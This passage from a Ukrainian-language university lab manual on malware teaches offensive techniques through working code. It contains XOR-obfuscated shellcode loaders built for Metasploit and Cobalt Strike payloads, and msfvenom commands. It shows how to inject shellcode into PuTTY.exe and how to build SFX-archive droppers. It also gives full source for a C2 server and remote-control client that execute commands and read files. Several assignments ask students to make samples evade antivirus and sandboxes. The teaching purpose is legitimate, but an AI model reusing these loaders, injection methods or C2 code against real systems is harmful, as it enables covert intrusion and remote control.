Окремо створимо завантажувач для 32 і 64 біт версій Windows. У першому випадку sc32.asm:

```
extern _VirtualAlloc@16
extern _MessageBoxA@16
extern _CreateThread@24
extern _ExitProcess@4
section .text
    ; wait in messagebox
                 ; MB_YESNO | MB_ICONQUESTION
    push 0x24
    push title
    push message1
    push 0
    call _MessageBoxA@16
    xor ebx, ebx
    cmp eax, 6 ; IDYES
    jne no
    mov bl, Oxff
no:
    ; decrypt shellcode
    push 0x40 ; PAGE_EXECUTE_READWRITE
push 0x3000 ; MEM_RESERVE | MEM_COMMIT
    push 4096
    push 0
    call _VirtualAlloc@16
    mov ecx, 1024
    mov esi, payload
    mov edi, eax
    mov edx, eax
decrypt:
    lodsb
    xor al, bl
    stosb
    loop decrypt
    ; execute shellcode
    test ebx, ebx
    jz skip
    push 0
    push 0
    push 0
    push edx
    push 0
    push 0
    call _CreateThread@24
skip:
    ; wait in messagebox
    push 0x40 ; MB_ICONINFORMATION
```

```
push title
push message2
push 0
call _MessageBoxA@16
push 0
call _ExitProcess@4
title db "Message", 0
message1 db "Decrypt shellcode?", 0
message2 db "Press OK to exit...", 0
payload:
; raw shellcode xor 0xff
; metasploit meterpreter/reverse_https
; cobaltstrike beacon_http/reverse_http
incbin "payload32.enc"
```

Шеллкод обфускований XOR 0xFF та розшифровується після запиту користувача для протидії статичному аналізу та емуляції. У Windows x64 sc64.asm:

```
extern MessageBoxA
extern VirtualProtect
extern ExitProcess
section .text
    sub rsp, 0x1000
    and rsp, -16
    ; wait in messagebox
    xor rcx, rcx
mov rdx, qword message1
    mov r8, qword title
mov r9, 0x24 ; MB_YESNO | MB_ICONQUESTION
call MessageBoxA
    xor rbx, rbx
    cmp rax, 6
                      ; IDYES
    jne no
    mov bl, Oxff
    call me
me:
    pop rcx
    and rcx, -0x1000
    mov rdx, 0x1000
mov r8, 0x40
                     ; PAGE_EXECUTE_READWRITE
    mov r9, rsp
call VirtualProtect
    ; decrypt shellcode
    mov rcx, 1024
    mov rsi, qword payload
mov rdi, rsi
    mov rdx, rax
decrypt:
    lodsb
    xor al, bl
    stosb
    loop decrypt
    jmp payload
no:
    xor rcx, rcx
call ExitProcess
title db "Message", O
message1 db "Decrypt shellcode?", 0
payload:
    incbin "payload64.enc"
```

Підготувати тестовий шеллкод можна за допомогою:

```
$ cat gen.sh build.sh
#!/bin/sh
msfvenom -f raw --encrypt xor --encrypt-key '\xff' -p windows/messagebox -o
    payload32.enc
msfvenom -f raw --encrypt xor --encrypt-key '\xff' -p windows/x64/exec cmd=
    calc -o payload64.enc
#!/bin/sh
OPT="-mwindows -s -Os -fno-ident -fno-stack-protector -fomit-frame-pointer -
    fno-unwind-tables -fno-asynchronous-unwind-tables -falign-functions=1
    mpreferred-stack-boundary=2 -falign-jumps=1 -falign-loops=1 -nostdlib -
    nodefaultlibs -nostartfiles"
LNK="-lkernel32 -luser32"
nasm -fwin32 sc32.asm
i686-w64-mingw32-gcc -m32 ${OPT} sc32.obj -o sc32.exe ${LNK}
nasm -fwin64 sc64.asm
x86_64-w64-mingw32-gcc ${OPT} sc64.obj -o sc64.exe ${LNK}
 ./gen.sh && ./build.sh
$ ls -l *exe
                          1536 Apr 25 19:48 sc32.exe
1536 Apr 25 19:49 sc64.exe
-rwxr-xr-x 1 user user
-rwxr-xr-x 1 user user
```

У разі успіху в першому випадку демонструється MessageBox "Hello, from MSF!", в другому запускається калькулятор. Розглянемо шеллкод, що завантажує файл з мережі та запускає на виконання (download and execute) [70]. Використаємо x32dbg для динамічного аналізу:

1. Обфускуємо шеллкод та збудуємо завантажувач:

```
$ ipython3
In [1]: from pwn import *
In [2]: x = "\x31\xc9\xb9...\x51\xff\xd7"
In [3]: write("payload32.enc", xor(x, 0xff))
$ ./build.sh
```

- 2. Завантажимо у x32dbg, Run (F9);
- 3. Виконання зупиняється на точці входу (EP), розміщуємо точку зупинки (breakpoint, F2) перед викликом CreateThread, продовжуємо виконання;
- 4. Виконання зупиняється перед викликом CreateThread, переходимо за адресою в (Ctrl-G edx), розміщуємо точку зупинки на call edi після серії push, продовжуємо виконання;
- 5. У разі успіху бачимо механізм завантаження та запуску як на рис. 3.5 – використовується powershell, завантажується putty.exe;
- 6. Продовжуємо виконання, в разі успіху буде запущено РиТТҮ.

Використання публічно доступних шеллкодів має недоліки – детектуються деякими антивірусами. В якості прикладу проаналізуйте отриманий завантажувач у лаборторії розділу 3.3.2 (див. варіанти завдань з описом конфігурації). Зверніть увагу на реакцію на бінарні файли з чистим шеллкодом (без завантажувача, raw).



Рис. 3.5: Завантаження виконуваного файлу у шеллкоді

| 🚯 [ LordPE Deluxe b ] by yoda 🛛 🚽                                                                                                    | ο×                                                                              | [ Section Table ]                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| Path         PID         ImageBase         ImageSize                ≪ [system]             0000000             0000000             0000000                € [system]             0000004             00000000             00000000                € [system]             00000001             00000000             00000000             00000000                                                                                                    | PE Editor<br>Break & Enter<br>Rebuild PE<br>Unsplit<br>Dumper Server<br>Options | Name         VOtifiet         VSice         FOffret         R Sice         Flags           ratel         00001000         0000500         0000805         0000000         0000500         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         00008000         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         00008000         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         0000800         00008000         00008000         00008000 |   |
| [ PE Editor ] - c'.ttest/putty.exe           Baie [PE Hesder Information           EntyPoint:         00067556           Subsystem:         0007           Size01Image:         00011000           Number/Disections:         0007           Size01Image:         00111000           TimeDateStamp:         502726EE           Base01Code:         00001000           Size01Image:         01001000           Size01Image:         01000000           Size01Image:         01118162           Pieklayment:         00000000           Num0RivaAndSize:         0000010           Magi:         0108 | About                                                                           | load section from disk<br>save section to disk<br>add section header<br>wipe section header<br>truncate at section tant<br>truncate at end of section<br>split<br>unsplit<br>list section header table                                                                                                    |   |

Рис. 3.6: Нова секція у заголовку РЕ



Рис. 3.7: Розмір та атрибути нової секції

#### 3.3.5 Інтеграція шеллкоду у Win32 PE

Розглянемо модифікацію існуючих виконуваних РЕ файлів на прикладі інтеграції шеллкоду. Подібні задачі виникають на етапах доставки для маскування навантаження. Існує також окремий клас ШПЗ, що дозволяє інтегрувати 2 виконувані файли в один, з відкритим запуском першого і прихованим другого (т.зв. joiners). В якості цілі використаємо PuTTY.exe, після запуску шеллкоду зразок має зберігати оригінальну функціональність:

- 1. За допомогою LordPE [71] додамо нову секцію (рис. 3.6);
- Параметри нової секції віртуальний та фізичний розмір 1024 байти (0х400, рис. 3.7);
- 3. Запам'ятаємо адресу точки входу (EP=0x6FE96), та замінимо на адресу початку нової секції (0x111000);
- 4. Використаємо Ніеw [72] для редагування коду нової секції: перейдемо на точку входу (F8, F5), виділимо 512 байт (\*), заповнимо NOP (Alt-F2, 90).
- 5. Додамо перехід на оригінальну точку входу в кінці блоку NOP. У Windows 10 використовується рандомізація адрес (ASLR), тому будемо розраховувати адресу динамічно відносно поточної:

| ⊜ DOSBox   | 0.74,            | Сри  | speed:        | 3000     | cycles,  | Frames     | kip Ø    | 🗨 😣       |
|------------|------------------|------|---------------|----------|----------|------------|----------|-----------|
| SAMPLE1    | L.EXE            | ↓FRO | PE.0051120C   | a32      | 10       | 96080    H | liew 6.5 | 50 (c)SEN |
| .005111ED: | 90               |      |               | nop      |          |            |          |           |
| .005111EE: | 90               |      |               | nop      |          |            |          |           |
| .005111EF: | 90               |      |               | nop      |          |            |          |           |
| .005111F0: | 90               |      |               | nop      |          |            |          |           |
| .005111F1: | 90               |      |               | nop      |          |            |          |           |
| .005111F2: | 90               |      |               | nop      |          |            |          |           |
| .005111F3: | 90               |      |               | nop      |          |            |          |           |
| .005111F4: | 90               |      |               | nop      |          |            |          |           |
| .005111F5: | 90               |      |               | nop      |          |            |          |           |
| .005111F6: | 90               |      |               | nop      |          |            |          |           |
| .005111F7: | 90               |      |               | nop      |          |            |          |           |
| .005111F8: | 90               |      |               | nop      |          |            |          |           |
| .005111F9: | 90               |      |               | nop      |          |            |          |           |
| .005111FA: | 90               |      |               | nop      |          |            |          |           |
| .005111FB: | 90               |      |               | nop      |          |            |          |           |
| .005111FC: | 90               |      |               | nop      |          |            |          |           |
| .005111FD: | 90               |      |               | nop      |          |            |          |           |
| .005111FE: | 90               |      |               | nop      |          |            |          |           |
| .005111FF: | 90               | ~~~~ |               | nop      |          | 00544005   |          |           |
| .00511200: | E800000          |      |               | call     |          | 00511205   |          | (1)       |
| .00511205  | 58<br>20 E 4 2 C | 200  |               | pop      | е        | ax         | 20 B     | Bu_9      |
| .00511206  | ZUGF 130         | HOU  |               | SUD      | e        | ax,0000A1  | .36F ; " | OHD.      |
| .0051120B: | THEO.            |      |               | յան      | e        | ax         |          | 101       |
|            | IDIK 3           |      | HRELOAd SUrdi | JII 610Y | te Zuire |            | BHUTC    |           |

Рис. 3.8: Передача керування на оригінальну точку входу

```
call me
me:
pop eax
sub eax, OFFSET
jmp eax
```

де OFFSET = 0x111000 - 0x6FE96 + 512 + 5 (нова EP - оригінальна EP + зміщення інструкції call відносно EP + розмір інструкції call). Додамо код у виконуваний файл – Edit (F3), Asm (F2). У разі успіху секція має вигляд як на рис. 3.8;

 Додати шеллкод можна за допомогою перезапису у файлі блоку з 512 NOP за зміщенням 0x107c00 (RawOffset нової секції).

В якості шеллкоду використаємо Metasploit windows/messagebox:

\$ msfvenom -f raw -p windows/messagebox exitfunc=none text='Hello kitty!' -o

```
sc1.bin
$ dd conv=notrunc bs=1 seek=$((0x107c00)) if=sc1.bin of=sample2.exe
```

Протестуємо зразки у Kaspersky Antivirus Free, рис. 3.9. Після запуску обидва зразки зберігають функціональність, у другому випадку показується "Hello kitty!".

#### 3.3.6 Тестове навантаження

Один з примітивних, але досі розповсюджених, методів доставки корисного навантаження – SFX архіви WinRAR, 7-Zip та ін. Сама по собі технологія розроблена для легальних дій – інсталяції програмного забезпечення – тому не блокується антивірусними засобами. В сукупності з T1219 (MITRE

| Detailed Reports                                                                                                    | — П X                                                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|
| L All events V 24 hours V                                                                                               | Export 🔍                                                             |
| In progress                                                                                                    | Coloritius Cours                                                     |
| Full Scan (paused)         16:1           Objects detected: 3, neutralized: 0, not disinfected: 3         16:1          | 9 Detected                                                           |
| Today                                                                                                    | 0                                                                    |
| Selective Scan 16:3<br>No threats detected                                                                              | 3 Deleted<br>0                                                       |
| Selective Scan 16:3                                                                                                    | 2 Not disinfected<br>0                                               |
| Selective Scan 16:3                                                                                                    | 1 Release date of databases used for scan<br>Today, 25/04/2020 10:57 |
| Selective Scan 16:2                                                                                                    | 8 Total duration<br>0 seconds                                        |
| Selective Scan 16:2                                                                                                    | 8 Completion time<br>Today, 25/04/2020 16:33                         |
| Object (file) not processed         16:2           C:\Program Files\Process Hacker 2\x86\ProcessHacker.exe         16:2 | 4 Details                                                            |
| Object (file) not processed         16:2           C\Program Files\Process Hacker 2\peview.exe         16:2             | 4                                                                    |
| Object (file) not processed         16:2           C\Program Files\Process Hacker 2\kprocesshacker.sys         16:2     | 4                                                                    |

Рис. 3.9: Результати тестування створених зразків у KAV

ATT&CK Remote Access Tools), може використовуватися для забезпечення віддаленого доступу до цільової системи. Розглянемо створення та аналіз такого архіву на прикладі 7-Zip.

У 7-Zip SFX описані в LZMA SDK [73], sdk/DOC/installer.txt. Для малих SFX модулів (розділ Small SFX modules for installers) застосовується проста конкатенація завантажувача 7zS2.sfx (GUI версія) та цільового архіву. Після запуску завантажувач створює тимчасовий каталог, розгортає цільовий архів та намагається запустити файл інсталятора, який обирається з вмісту архіву за пріоритетом імені (setup, install, run, start) та розширення (bat, cmd, exe, inf, msi, cab, html, htm). Таким чином першим буде запущено setup.bat, у разі відсутності – start.htm і т.д. Для відслідковування запуску будемо відкривати файл зображення:

```
$ cat setup.bat
@echo off
start kitty.jpg
ping -n 2 127.0.0.1
$ cat start.htm
<div style="background: url(kitty.jpg) no-repeat center center fixed; height:
    100%; width: 100%"/>
$ 7z a payload.7z setup.bat start.htm kitty.jpg
$ cat 7zS2.sfx payload.7z > kitty.exe
```

При запуску у Windows 10 спрацьовує UAC – вимагаються привілеї адміністратора. Для виправлення достатньо інтегрувати маніфест з визначенням параметру requestedExecutionLevel asInvoker [74]:



Рис. 3.10: Виконання навантаження SFX архіву

test > mt.exe -manifest manifest.xml -outputresource:"7zS2.sfx;#1"

У разі успіху зображення залишається відкритим в цільовій системі (рис. 3.10), файл зображення разом з іншим вмістом архіву видаляється.

Аналізувати подібні завантажувачі просто – 7z ігнорує дані до початку архіву:

\$ 7z l kitty.exe

```
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,8 CPUs
Intel(R) Core(TM) i7-6700HQ CPU @ 2.60GHz (506E3),ASM,AES-NI)
```

```
Scanning the drive for archives:
1 file, 144272 bytes (141 KiB)
```

```
Listing archive: kitty.exe
```

```
Path = kitty.exe
Type = 7z
ype = /Z
Offset = 35328
Physical Size = 108944
Headers Size = 209
Method = LZMA2:17
Solid = +
Blocks = 1
   Date
               Time
                                     Size
                                             Compressed Name
                        Attr
                      ----
2020-04-24 02:29:45 ....A
                               108580
                                              108735 kitty.jpg
2020-04-24 02:41:29 ....A
                                  49
99
                                                            setup.bat
2020-04-24 02:29:33 ....A
                                                            start.htm
2020-04-24 02:41:29
                                    108728
                                                   108735 3 files
```

```
$ 7z x kitty.exe
```

В якості прикладу спробуйте 7z з паролем "WNcry@2o17" на зразку WannaCry з розділу 3.3.1.

#### 3.4 Варіанти завдань

- Протестуйте pafish.exe (розділ 3.3.3) у Сискоо (розділ 3.3.1). Порівняйте результати з прямим запуском у віртуальній машині.
- Розгорніть лабораторію з розділу 3.3.2 з 2-3 антивірусами. Список антивірусів може включати, але не обмежується:
  - Windows Defender;
  - Kaspersky Free Antivirus;
  - Bitdefender Antivirus Free Edition;
  - Avast Free Antivirus;
  - Avira Free Antivirus;
  - AVG 2020;
  - 360 Total Security;
  - Sophos Home Free;
  - Zillya! Антивірус Безкоштовний.

Оновіть антивірусні бази до поточного стану.

- Дослідіть 3-5 зразків з theZoo [58] у
  - Cuckoo Sandbox;
  - Антивірусній лабораторії з попереднього кроку.

При роботі дотримуйтесь техніки безпеки. У theZoo представлені активні зразки з функціями шифрування, знищення інформації, експлуатації вразливостей в локальній системі та мережі, автоматичного розповсюдження. Необережний запуск може призвести до зараження власної системи та втрати даних.

- Реалізуйте мовою C/C++ детектування середовища аналізу при запуску у Cuckoo та лабораторії з поперднього пункту програма:
  - не має ознак шкідливості у Cuckoo та не детектується антивірусами,
  - завершує роботу в середовищі аналізу,
  - при запуску у фізичній системі показує повідомлення користувачу (MessageBox "Hello kitty!").
- Замініть повідомлення на запуск довільного шеллкоду (розділ 3.3.4).
- Проаналізуйте механізм передачі керування у LIEF [75], на прикладі інструментування PuTTY.exe (розділ 3.3.5).
- (підвищеної складності) Дослідіть методи інтеграції шеллкоду та модифікації потоку виконання у Shellter [76].
- (підвищеної складності) Додайте можливість автоматичної інтеграції розробленого зразку у існуючі виконувані файли (розділ 3.3.5, та за результатами попереднього пункту). При використанні Python може бути корисним pefile [77] та LIEF [78].
- Зберіть повністю зразок засобу доставки з результатів попередніх пунктів – антиемуляція, download-execute шеллкод, навантаження (розділ 3.3.6), та проаналізуйте у розгорнутих Сискоо та лабораторії.
- Модифікуйте отриманий зразок для успішного проходження поведінкового аналізу та тестів антивірусними засобами.

#### 3.5 Контрольні питання

- 1. Як в шеллкоді знаходиться адреса kernel32.dll? Адреси функцій (починаючи з GetProcAddress)? Розгляньте випадки Windows x86 та x64.
- 2. Як відбувається перехоплення викликів Win32 API функцій у Cuckoo? Як застосовується для виявлення середовища аналізу?
- 3. Які поведінкові характеристики Meterpreter використовуються у Windows Defender для виявлення?

## Лабораторна робота 4

# Системи віддаленого керування

#### 4.1 Мета роботи

Отримати навички аналізу та моделювання систем віддаленого керування.

#### 4.2 Постановка задачі

Дослідити технології побудови ШПЗ та систем віддаленого керування шляхом моделювання.

#### 4.3 Порядок виконання роботи

Розлянемо базові елементи систем віддаленого керування на прикладі. Створимо зразок для ОС Windows та Linux, що буде забезпечувати віддалене з'єднання з системою керування, мати можливість запуску команд операційної системи та читання файлів. Система керування має наступний вигляд, c2kitty.py:

```
#!/usr/bin/env python3.8
import sys
import struct
import socket
import subprocess
USAGE = """usage:
    c2kitty ip:port output[.exe]
        to generate new sample,
ip:port -- C2
        output[:exe] -- output filename (Win32 sample if name ends with .exe)
    c2kitty port
        to listen for incoming connection"""
def read(conn, size):
    buf = b"
    while len(buf) != size:
        buf += conn.recv(size - len(buf))
    return buf
def control(port):
```

```
print("c2 listening on port {}".format(port))
    s = socket.create_server(("", port))
conn, addr = s.accept()
print("connection from {}:{}".format(*addr))
     os = conn.recv(1)
    if os == b"U":
    os = "linux"
     elif os == b"W":
         os = "windows"
     else:
         os = "unknown"
     print("remote os is {}".format(os))
     print("use ! for command execution, < for file read")
while True:</pre>
         inp = input("> ")
          cmd = inp[0]
         param = inp[1:]
payload = struct.pack("I", len(inp)) + param.encode("utf-8") + b"\0"
          if cmd == "!":
              print("executing [{}]".format(param))
               conn.send(b"E" + payload)
          elif cmd == "<":</pre>
              print("reading [{}]".format(param))
conn.send(b"R" + payload)
length = read(conn, 4)
              length = struct.unpack("I", length)[0]
               print("file size {}".format(length))
              data = read(conn, length)
print(data.decode("utf-8"))
def generate(address, output):
     print("generating sample for {} to {}".format(address, output))
     ip, port = address.split(":")
     port = int(port, 10)
     if output.endswith(".exe"):
         print("using windows template")
gcc = "i686-w64-mingw32-gcc"
link = "-lws2_32 -W1,--subsystem,windows"
     else:
         print("using linux template")
         gcc = "gcc"
link = ""
    if __name__ == "__main__":
     if len(sys.argv) > 2:
         address = sys.argv[-2]
output = sys.argv[-1]
          generate (address, output)
     elif len(sys.argv) > 1:
    port = int(sys.argv
                  int(sys.argv[-1], 10)
          control(port)
     else:
         print(USAGE)
```

Зразок чекає на TCP з'єднання на заданому порті, і оброблює простий протокол формату "1 cmd|4 payload len|payload". Підтримуються cmd Е – виконання команди OC за system(), R – читання файлу з віддаленої системи. Клієнтська частина на C, template/client.c:

```
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
```

```
#ifdef __linux__
# define UNIX
#else
#
     define WINDOWS
#endif
#ifdef UNIX
   include <arpa/inet.h>
include <sys/socket.h>
define OS "U"
#
#
#
#else
   include <ws2tcpip.h>
include <winsock2.h>
include <windows.h>
define OS "W"
#
#
#
     define OS "W"
#
#endif
#ifndef IP
# define IP "172.16.78.1"
# define PORT 1337
#endif
int dump(int sockfd, char* fn) {
    FILE* in = fopen(fn, "rb");
     if(!in)
           return 6;
     uint32_t len = 0;
     fseek(in, 0, SEEK_END);
len = ftell(in);
     rewind(in);
      char* buf = calloc(len, 1);
      if(!buf)
          return 7;
     len = fread(buf, 1, len, in);
send(sockfd, (void *)&len, sizeof(len), 0);
len = send(sockfd, buf, len, 0);
     free(buf);
     return len;
3
int main() {
#ifdef WINDOWS
      WSADATA wsaData;
      WSAStartup(MAKEWORD(2,2), &wsaData);
#endif
     int sockfd = socket(AF_INET, SOCK_STREAM, 0);
     if(sockfd < 0)
           return 1:
     struct sockaddr_in server;
     server.sin_addr.s_addr = inet_addr(IP);
server.sin_family = AF_INET;
server.sin_port = htons(PORT);
      if(connect(sockfd, (struct sockaddr *)&server, sizeof(server)) < 0)</pre>
           return 3;
      send(sockfd, OS, 1, 0);
      for(;;) {
           uint8_t cmd = 0;
           uint32_t len = 0;
           recv(sockfd, &cmd, sizeof(cmd), 0);
recv(sockfd, (void *)&len, sizeof(len), 0);
           char* buf = calloc(len, 1);
           if(!buf)
                return 4;
```

```
recv(sockfd, buf, len, 0):
         switch(cmd) {
             case 'E': system(buf); break;
case 'R': dump(sockfd, buf); break;
             default: return 5;
        3
        free(buf);
    }
    return 0:
}
   Для створення виконуваних файлів клієнтської частини:
$ ./c2kitty.py 172.16.78.1:9091 kitty
generating sample for 172.16.78.1:9091 to kitty
using linux template
-rwxr-xr-x 1 user user 10216 May 7 02:06 kitty
$ ./c2kitty.py 172.16.78.1:9091 kitty.exe
generating sample for 172.16.78.1:9091 to kitty.exe
using windows template
-rwxr-xr-x 1 user user 12800 May 7 02:06 kitty.exe
$ file kitty*
    y: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV),
dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[
kitty:
     sha1]=84fa268b0d2d2690d94e540cb6c9f0c5919c9cd9, stripped
kitty.exe: PE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows
   Приклад запуску у Windows i Linux:
$ ./c2kitty.py 9091
c2 listening on port 9091
connection from 172.16.78.132:52560
remote os is windows
use ! for command execution, < for file read
> !systeminfo > c:\windows\temp\out.txt
executing [systeminfo > c:\windows\temp\out.txt]
> <c:\windows\temp\out.txt</pre>
reading [c:\windows\temp\out.txt]
file size 2549
Host Name:
                              WINDEV2003EVAL
                              Microsoft Windows 10 Enterprise Evaluation
OS Name:
                              10.0.18363 N/A Build 18363
OS Version:
. . .
$ ./c2kitty.py 9091
c2 listening on port 9091
connection from 172.16.78.1:58588
remote os is linux
use ! for command execution, < for file read
> </etc/issue
reading [/etc/issue]
file size 26
Ubuntu 18.04.4 LTS \n \l
> !lsb_release -a > /tmp/out.txt
executing [lsb_release -a > /tmp/out.txt]
> </tmp/out.txt
reading [/tmp/out.txt]
file size 164
LSB Version:
                 core -9.20170808ubuntu1 - noarch: security -9.20170808ubuntu1 -
    noarch
Distributor ID: Ubuntu
Description:
                 Ubuntu 18.04.4 LTS
Release:
                 18.04
Codename:
                 bionic
```

Навіть такого примітивного зразку достатньо для обходу багатьох антивірусних засобів/EDR, та переміщення всередині цільової мережі [79]. Існує декілька класифікацій технологій, що використовуються ШПЗ та при аналізі. Далі будемо посилатися на MITRE ATT&CK techniques [80]:

- 1. T1082 System Information Discovery,
- 2. T1059 Command-Line Interface,
- 3. T1083 File and Directory Discovery,
- 4. T1105 Remote File Copy,
- 5. T1107 File Deletion,
- 6. T1057 Process Discovery,
- 7. T1056 Input Capture,
- 8. T1115 Clipboard Data
- 9. T1113 Screen Capture,
- 10. T1123 Audio Capture,
- 11. T1125 Video Capture,
- 12. T1055 Process Injection,
- 13. T1093 Process Hollowing.

#### 4.4 Варіанти завдань

- 1. Проаналізуйте зразки EvilGnome [81, 82]:
  - https://github.com/CyberMonitor/ APT\_CyberCriminal\_Campagin\_Collections
     7ffab36b2fa68d0708c82f01a70c8d10614ca742d838b69007f5104337a4b869
     82b69954410c83315dfe769eed4b6cfc7d11f0f62e26ff546542e35dcd7106b7
     a21acbe7ee77c721f1adc76e7a7799c936e74348d32b4c38f3bf6357ed7e8032
- 2. Розробіть систему віддаленого керування:
  - OC Windows, Linux;
  - Кросплатформений центр керування (зверніть увагу на web інтерфейс або PyQt);
  - Реалізує техніки розділу 4.3: 1056, 1057, 1059, 1082, 1083, 1105, 1107, 1113, 1115, 1123, 1125 (опційно 1055, 1093);
  - Відповідає Vault7 Development Tradecraft DOs and DON'Ts [83];
  - В якості технологій анти-емуляції та антивіртуалізації використовує результати лабораторної роботи 3.
- Проаналізуйте отриманий зразок в системах з розділів 3.3.1 та 3.3.2, впевніться у відсутності детектування.

### 4.5 Контрольні питання

- 1. Чому при запуску calc у Windows за допомогою зразка з розділу 4.3 з'являється чорне віконце?
- 2. Що буде, якщо замість IP адреси при побудові зразка з розділу 4.3 передати ім'я DNS? IPv6?

## Лабораторна робота 5

# Аналіз мережевих комунікацій

#### 5.1 Мета роботи

Отримати навички аналізу мережевих комунікацій ШПЗ.

#### 5.2 Постановка задачі

Дослідити методи аналізу та протидії аналізу мережевого трафіку на прикладі зразків з лабораторної роботи 4 та відомого ШПЗ.

#### 5.3 Порядок виконання роботи

#### 5.3.1 Шлюз антивірусної лабораторії

Вдосконалимо лабораторію з розділу 3.3.2 для аналізу мережевих комунікацій. Додамо емуляцію інтернет сервісів за допомогою INetSim [84]. Для цього змінимо конфігурацію мережі віртуальної машини – створимо ізольований сегмент AV, додамо новий інтерфейс до Kali VM як на рис. 5.1, змінимо мережевий адаптер у лабораторії. Таким чином, мережа складається з двох систем:

- Шлюз: Kali
  - Зовнішній інтерфейс: eth0, NAT, IP адреса за DHCP,
  - Ізольована мережа: eth<br/>1, AV, IP 10.13.37.1/24
- Лабораторія з розілу 3.3.2: Windows 10
  - Ізольована мережа: AV, IP 10.13.37.2/24, рис. 5.2

Встановимо та налаштуємо INetSim:

```
# dhclient -v eth0
# ifconfig eth1 10.13.37.1/24
# apt install inetsim
```

